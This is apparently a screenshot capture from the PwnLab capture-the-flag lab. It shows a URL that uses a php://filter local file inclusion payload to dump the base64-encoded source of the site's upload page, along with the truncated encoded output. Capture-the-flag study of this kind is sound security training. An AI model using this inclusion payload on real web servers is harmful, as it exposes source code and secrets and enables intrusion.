 PwnLab Intranet Image Ho
Not secure | 10.10.10.8/?page=php://filter/convert.base64-encode/resource=upload
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmlmICghaXNzZXQoJF9TRVNTSU9OWyd1c2VyJ10pKSB7IGRpZSgnWW91IG11c3QgYmUgbG9nIGluLicpOyB9DQo/Pg0KPGh0bWw+DQoJPGJvZHk+DQoJCTxmb3